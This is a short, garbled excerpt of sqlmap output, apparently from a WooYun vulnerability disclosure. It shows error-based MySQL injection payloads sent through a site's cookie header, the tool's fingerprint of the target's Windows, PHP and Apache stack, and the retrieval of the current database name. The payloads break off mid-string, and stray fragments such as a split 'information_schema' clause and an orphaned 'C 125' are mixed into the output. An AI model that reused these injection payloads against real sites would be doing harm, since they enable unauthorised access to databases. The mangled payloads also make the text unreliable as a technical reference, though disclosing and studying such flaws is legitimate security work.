 sqlmap identified the following injection point(s) with a total of 4994 HTTP(s) requests:
---
Parameter: Cookie #2* ((custom) HEADER)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: zkzh_cookie=-2408' OR 1 GROUP BY CONCAT(0x717a6a7871,(SELECT (CASE WHEN (2700=2700) THEN 1 ELSE 0 END)),0x71766
Parameter: Cookie #1* ((custom) HEADER)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: zkzh_cookie=-5897' OR 1 GROUP BY CONCAT(0x717a6a7871,(SELECT (CASE WHEN (7722=7722) THEN 1 ELSE 0 END)),0x71766
rmation_schema.tables limit 0,1),floor(rand(0)2))x from information_schema.tables group by x)a)and'
---
there were multiple injection points, please select the one to use for following injections:
[0] place: (custom) HEADER, parameter: Cookie #1*, type: Single quoted string (default)
[1] place: (custom) HEADER, parameter: Cookie #2*, type: Single quoted string
[q] Quit
>
[15:44:34] [INFO] testing MySQL
[15:44:34] [INFO] confirming MySQL
[15:44:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.6
back-end DBMS: MySQL >= 5.0.0
[15:44:34] [INFO] fetching current database
[15:44:34] [INFO] retrieved: yjs
current database: 'yjs'
[15:44:34] [INFO] fetched data logged to text files under 'C 125
www.wooyun.org